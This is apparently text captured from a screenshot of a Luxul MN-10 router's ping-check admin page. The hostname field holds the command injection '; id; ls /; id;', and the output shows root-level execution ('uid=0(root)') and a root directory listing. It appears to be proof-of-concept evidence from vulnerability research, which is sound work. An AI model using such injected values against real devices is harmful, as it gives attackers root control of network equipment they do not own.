 192.168.0.1/#id:f7f6f2cf2a543d896670f00bb1c0836b,view:system/tools/ping
LUXUL
Simply Connected
Model:
MN-10
Firmware version:
1.1.2
Quick Setup
Status
Network
Wireless
Guest Network
Firewall/Security
Administration
Tools
Ping Check
Ping Type ?
IP Address or HostName ?
IPv4
; id; ls /; id;
uid=0(root) gid=0(root)
bin
dev
etc
init
lib
mnt
overlay
proc
rom
Apply
Cancel